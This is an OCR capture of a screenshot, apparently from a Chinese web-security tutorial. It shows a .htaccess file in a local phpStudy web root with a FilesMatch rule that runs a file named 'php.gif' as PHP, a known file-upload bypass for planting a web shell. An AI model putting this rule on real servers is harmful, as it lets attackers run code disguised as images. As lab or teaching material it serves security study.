 NewDisk (D:) ▸ phpStudy ▸ WWW ▸
新建文件夹
名称 修改日期 类型 大小
.htaccess 2017/6/14 10:03 HTACCESS 文件 1 KB
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<FilesMatch "php.gif">
SetHandler application/x-httpd-php
</FilesMatch>